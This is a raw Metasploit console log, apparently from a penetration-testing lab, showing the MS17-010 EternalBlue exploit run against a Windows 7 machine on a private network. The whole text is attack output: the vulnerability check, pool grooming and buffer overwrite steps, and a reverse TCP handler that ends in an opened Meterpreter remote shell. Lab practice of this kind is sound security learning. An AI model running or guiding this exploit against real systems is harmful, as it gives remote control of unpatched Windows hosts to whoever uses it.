 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.247.130:4444
[*] 192.168.247.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.247.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.247.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.247.133:445 - The target is vulnerable.
[*] 192.168.247.133:445 - Connecting to target for exploitation.
[+] 192.168.247.133:445 - Connection established for exploitation.
[+] 192.168.247.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.247.133:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.247.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.247.133:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.247.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.247.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.247.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.247.133:445 - Starting non-paged pool grooming
[+] 192.168.247.133:445 - Sending SMBv2 buffers
[+] 192.168.247.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.247.133:445 - Sending final SMBv2 buffers.
[*] 192.168.247.133:445 - Sending last fragment of exploit packet!
[*] 192.168.247.133:445 - Receiving response from exploit packet
[+] 192.168.247.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.247.133:445 - Sending egg to corrupted connection.
[*] 192.168.247.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.247.133
[*] Meterpreter session 1 opened (192.168.247.130:4444 → 192.168.247.133:49174) at 2024-10-28 21:09:01 +0800
[+] 192.168.247.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.247.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.247.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=